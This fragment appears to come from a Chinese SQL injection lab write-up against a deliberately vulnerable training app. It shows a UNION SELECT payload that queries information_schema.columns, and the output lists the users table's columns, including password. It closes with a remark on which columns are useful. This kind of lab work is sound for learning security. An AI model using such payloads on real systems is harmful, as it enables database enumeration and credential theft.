 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select group_concat(column_name),2 from information_schema.columns where table_s
First name: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Surname: 2
这个表中有一些列名，可以判断哪些列比较有用